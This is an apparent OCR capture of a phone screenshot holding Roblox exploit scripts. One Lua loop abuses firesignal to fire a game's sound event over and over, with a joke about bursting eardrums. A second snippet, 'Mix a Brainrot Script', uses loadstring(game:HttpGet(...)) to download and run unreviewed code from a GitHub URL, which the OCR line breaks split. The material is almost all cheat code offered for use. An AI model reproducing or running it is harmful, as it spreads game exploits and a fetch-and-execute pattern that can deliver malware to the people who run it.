
local PlaySoundLocal =
ReplicatedStorage.Packages.Knit.Services.
AudioService.RE.PlaySoundLocal
while true do
firesignal(PlaySoundLocal.OnClientEvent, 
'Gangster Footera', 0.8, 1, 1.2)
    wait() -- not doing task.wait() it would 
burst your eardrums...
end
2. Mix a Brainrot Script
loadstring(game:HttpGet("https://raw.githu
busercontent.com/karbid-
dev/Karbid/main/zpp0kogh0t"))()